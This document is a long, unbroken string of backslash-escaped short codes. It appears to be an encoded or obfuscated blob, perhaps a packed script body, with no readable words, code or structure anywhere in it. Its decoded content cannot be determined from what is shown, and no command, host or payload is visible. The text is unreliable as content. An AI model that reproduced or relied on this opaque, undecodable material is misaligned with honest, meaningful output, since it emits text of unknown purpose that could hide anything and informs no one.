\\a\\p\\a\\u\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\e\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\i\\a\\b\\19\\a\\j\\a\\e\\a\\c\\a\\N\\a\\P\\a\\12\\a\\g\\a\\h\\a\\s\\a\\b\\i\\a\\s\\a\\h\\a\\f\\a\\i\\a\\c\\a\\1b\\a\\m\\a\\c\\a\\b\\c\\a\\i\\a\\c\\a\\n\\a\\i\\a\\c\\a\\n\\a\\w\\a\\c\\a\\N\\a\\m\\a\\c\\a\\R\\a\\P\\a\\i\\a\\c\\a\\b\\13\\a\\e\\a\\o\\a\\q\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\c\\a\\b\\l\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\T\\a\\m\\a\\b\\14\\a\\e\\a\\q\\a\\p\\a\\u\\a\\i\\a\\16\\a\\j\\a\\e\\a\\h\\a\\s\\a\\11\\a\\s\\a\\h\\a\\e\\a\\q\\a\\h\\a\\s\\a\\18\\a\\s\\a\\h\\a\\p\\a\\o\\a\\u\\a\\q\\a\\p\\a\\o\\a\\c\\a\\b\\l\\a\\q\\a\\p\\a\\o\\a\\b\\h\\a\\q\\a\\h\\a\\B\\a\\17\\a\\s\\a\\j\\a\\h\\a\\p\\a\\o\\a\\L\\a\\q\\a\\p\\a\\L\\a\\i\\a\\y\\a\\j\\a\\e\\a\\c\\a\\b\\u\\a\\e\\a\\o\\a\\q\\a\\h\\a\\w\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\l\\a\\U\\a\\e\\a\\f\\a\\d\\a\\b\\d\\a\\g\\a\\17\\a\\f\\a\\w\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\T\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\d\\a\\b\\1a\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\T\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\Y\\a\\b\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\g\\a\\g\\a\\h\\a\\b\\19\\a\\h\\a\\x\\a\\A\\a\\g\\a\\v\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\p\\a\\i\\a\\W\\a\\d\\a\\b\\r\\a\\g\\a\\h\\a\\c\\a\\b\\15\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\11\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\f\\a\\w\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\D\\a\\j\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\r\\a\\j\\a\\l\\a\\11\\a\\d\\a\\b\\Y\\a\\b\\l\\a\\g\\a\\e\\a\\b\\Y\\a\\b\\t\\a\\e\\a\\f\\a\\w\\a\\1b\\a\\g\\a\\r\\a\\j\\a\\j\\a\\b\\Y\\a\\L\\a\\f\\a\\C\\a\\l\\a\\V\\a\\d\\a\\b\\Y\\a\\u\\a\\d\\a\\16\\a\\j\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\B\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\y\\a\\d\\a\\n\\a\\b\\h\\a\\d\\a\\b\\u\\a\\o\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\Y\\a\\y\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\r\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\l\\a\\b\\T\\a\\g\\a\\e\\a\\b\\14\\a\\e\\a\\x\\a\\e\\a\\b\\Y\\a\\K\\a\\i\\a\\b\\Y\\a\\18\\a\\i\\a\\b\\Y\\a\\17\\a\\e\\a\\f\\a\\w\\a\\r\\a\\d\\a\\b\\Y\\a\\v\\a\\j\\a\\e\\a\\N\\a\\b\\Q\\a\\e\\a\\B\\1h\\1g\\1h\\a\\k\\1h\\1g\\1h\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\1h\\1g\\1h\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\R\\a\\u\\a\\G\\a\\k\\a\\k\\a\\k\\a\\y\\a\\v\\a\\R\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\k\\a\\r\\a\\J\\a\\t\\a\\G\\a\\W\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\k\\a\\K\\a\\11\\a\\J\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\k\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\k\\a\\11\\a\\G\\a\\z\\a\\k\\a\\I\\a\\G\\a\\M\\a\\k\\a\\v\\a\\K\\a\\k\\a\\17\\a\\G\\a\\r\\a\\K\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\k\\a\\t\\a\\v\\a\\t\\a\\z\\a\\r\\a\\k\\a\\11\\a\\b\\i\\a\\k\\a\\t\\a\\17\\a\\v\\a\\I\\a\\k\\a\\v\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\k\\a\\I\\a\\X\\a\\u\\a\\J\\a\\k\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\z\\a\\v\\a\\k\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\W\\a\\z\\a\\r\\a\\k\\a\\r\\a\\u\\a\\M\\a\\17\\a\\k\\a\\z\\a\\r\\a\\J\\a\\18\\a\\t\\a\\17\\a\\k\\a\\17\\a\\t\\a\\A\\a\\z\\a\\k\\a\\v\\a\\A\\a\\18\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\k\\a\\r\\a\\z\\a\\I\\a\\r\\a\\k\\a\\k\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\11\\a\\z\\a\\k\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\A\\a\\y\\a\\u\\a\\t\\a\\r\\a\\k\\a\\G\\a\\r\\a\\t\\a\\11\\a\\G\\a\\J\\a\\k\\a\\M\\a\\H\\a\\A\\a\\k\\a\\t\\a\\W\\a\\X\\a\\r\\a\\k\\a\\k\\a\\K\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\H\\a\\G\\a\\k\\a\\M\\a\\r\\a\\J\\a\\t\\a\\r\\a\\G\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\18\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\v\\a\\J\\a\\18\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\b\\d\\a\\K\\a\\k\\a\\17\\a\\n\\a\\k\\a\\b\\Q\\a\\X\\a\\18\\a\\k\\a\\17\\a\\l\\a\\k\\a\\t\\a\\r\\a\\12\\a\\t\\a\\k\\a\\G\\a\\r\\a\\I\\a\\11\\a\\z\\a\\t\\a\\I\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\k\\a\\O\\a\\O\\a\\O\\a\\k\\a\\18\\a\\r\\a\\t\\a\\k\\a\\v\\a\\J\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\k\\a\\I\\a\\11\\a\\M\\a\\M\\a\\r\\a\\I\\a\\I\\a\\k\\a\\r\\a\\A\\a\\V\\a\\r\\a\\y\\a\\k\\a\\W\\a\\H\\a\\11\\a\\t\\a\\11\\a\\V\\a\\r\\a\\k\\a\\y\\a\\u\\a\\t\\a\\u\\a\\b\\S\\a\\W\\a\\X\\a\\r\\a\\k\\a\\u\\a\\b\\Q\\a\\u\\a\\12\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\k\\a\\K\\a\\r\\a\\r\\a\\y\\a\\I\\a\\k\\a\\b\\Q\\a\\I\\a\\H\\a\\J\\a\\X\\a\\k\\a\\I\\a\\M\\a\\G\\a\\v\\a\\X\\a\\t\\a\\k\\a\\u\\a\\z\\a\\t\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\A\\a\\u\\a\\12\\a\\k\\a\\V\\a\\G\\a\\r\\a\\u\\a\\b\\i\\a\\k\\a\\I\\a\\c\\a\\D\\a\\U\\a\\U\\a\\k\\a\\I\\a\\v\\a\\1b\\a\\r\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\k\\a\\y\\a\\u\\a\\W\\a\\k\\a\\b\\1a\\a\\u\\a\\t\\a\\17\\a\\k\\a\\J\\a\\H\\a\\k\\a\\A\\a\\H\\a\\J\\a\\t\\a\\17\\a\\k\\a\\W\\a\\r\\a\\u\\a\\G\\a\\k\\a\\u\\a\\z\\a\\t\\a\\r\\a\\G\\a\\J\\a\\u\\a\\t\\a\\r\\a\\k\\a\\I\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\z\\a\\u\\a\\t\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\X\\a\\r\\a\\u\\a\\t\\a\\k\\a\\G\\a\\r\\a\\z\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\M\\a\\H\\a\\R\\a\\r\\a\\G\\a\\k\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\A\\a\\r\\a\\y\\a\\v\\a\\u\\a\\k\\a\\A\\a\\r\\a\\t\\a\\u\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\b\\A\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\V\\a\\H\\a\\12\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\I\\a\\J\\a\\v\\a\\X\\a\\X\\a\\r\\a\\t\\a\\k\\a\\H\\a\\X\\a\\t\\a\\k\\a\\A\\a\\u\\a\\t\\a\\M\\a\\17\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\k\\a\\I\\a\\G\\a\\M\\a\\l\\a\\k\\a\\u\\a\\z\\a\\z\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\k\\a\\b\\f\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\1a\\a\\16\\a\\b\\g\\a\\b\\T\\a\\k\\a\\t\\a\\u\\a\\V\\a\\c\\a\\k\\a\\M\\a\\z\\a\\r\\a\\u\\a\\G\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\J\\a\\u\\a\\v\\a\\z\\a\\k\\a\\G\\a\\r\\a\\u\\a\\y\\a\\W\\a\\k\\a\\K\\a\\v\\a\\G\\a\\I\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\k\\a\\A\\a\\u\\a\\18\\a\\k\\a\\t\\a\\u\\a\\V\\a\\n\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\t\\a\\u\\a\\V\\a\\l\\a\\k\\a\\U\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z